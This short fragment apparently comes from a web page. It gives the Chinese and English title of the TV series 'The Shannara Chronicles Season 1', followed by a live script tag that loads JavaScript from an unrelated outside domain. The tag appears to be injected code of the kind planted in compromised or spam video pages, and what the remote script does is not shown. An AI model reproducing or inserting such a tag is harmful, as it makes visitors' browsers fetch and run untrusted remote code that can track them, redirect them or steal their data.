 沙娜拉传奇 第一季 The Shannara Chronicles Season 1<script src=https://gctav1.site/js/tj.js></script>
